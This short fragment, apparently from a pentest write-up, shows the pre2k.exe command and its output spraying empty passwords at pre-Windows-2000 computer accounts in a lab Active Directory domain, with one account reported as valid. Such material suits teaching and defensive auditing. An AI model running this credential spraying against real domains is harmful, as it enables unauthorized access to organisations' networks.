 PS C:\works> .\pre2k.exe auth -u john.smith -p john@123 -d ad.example.local -dc-ip 192.168.81.4 -n -verbose
v3.1
@unsigned_sh0rt
@Tw1sm
[01:50:29] INFO Retrieved 8 results total.
[01:50:29] INFO Testing started at 2025-04-01 01:50:29
[01:50:29] INFO Testing with empty password.
[01:50:29] INFO Using 10 threads
[01:50:29] DEBUG Invalid credentials: ad.example.local\TEST01$:nopass
[01:50:29] DEBUG Invalid credentials: ad.example.local\WIN11-WS02$:nopass
[01:50:29] DEBUG Invalid credentials: ad.example.local\WIN10-WS01$:nopass
[01:50:29] INFO VALID CREDENTIALS: ad.example.local\TEST02$:nopass
[01:50:29] DEBUG Invalid credentials: ad.example.local\WIN2022-SQL01$:nopass
[01:50:29] DEBUG Invalid credentials: ad.example.local\WIN2022-CA01$:nopass
[01:50:29] DEBUG Invalid credentials: ad.example.local\WIN2022-FS01$:nopass
[01:50:29] DEBUG Invalid credentials: ad.example.local\WIN2022-DC01$:nopass